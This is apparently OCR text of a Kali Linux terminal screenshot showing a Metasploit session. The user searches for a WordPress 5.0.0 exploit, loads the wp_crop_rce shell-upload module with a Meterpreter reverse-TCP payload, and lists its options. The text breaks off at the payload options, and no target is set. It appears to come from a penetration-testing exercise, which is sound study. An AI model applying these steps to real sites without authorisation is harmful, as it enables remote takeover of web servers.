 1 2 3 4 6:10
kali@kali: ~
File Actions Edit View Help
msf6 > search wordpress 5.0.0
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/wp_crop_rce 2019-02-19 excellent Yes WordPress Crop-image Shell Upload
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/wp_crop_rce
msf6 > use exploit/multi/http/wp_crop_rce
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(multi/http/wp_crop_rce) > show options
Module options (exploit/multi/http/wp_crop_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THEME_DIR no The WordPress theme dir name (disable theme auto-detection if provided)
USERNAME yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description